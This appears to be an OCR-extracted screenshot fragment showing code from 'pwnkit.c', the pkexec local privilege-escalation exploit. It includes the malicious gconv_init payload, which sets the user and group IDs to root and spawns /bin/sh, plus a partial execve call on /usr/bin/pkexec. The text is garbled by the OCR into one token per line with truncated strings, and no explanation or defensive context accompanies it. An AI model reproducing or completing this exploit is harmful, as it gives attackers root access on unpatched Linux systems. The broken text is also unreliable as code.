
}
;
return
 execve
(
"/usr/bin/pkexec"
, args, 
}
pwnkit.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
void gconv
(
void
)
{
}
void gconv_init
(
void *step
)
{
        char * const args
[]
=
{
"/bin/sh"
, NULL
        char * const environ
[]
=
{
"PATH=/usr/l
        setuid
(
0
)
;
        setgid
(
0
)
;
        execve
(
args
[
0
]
, args, environ
)
;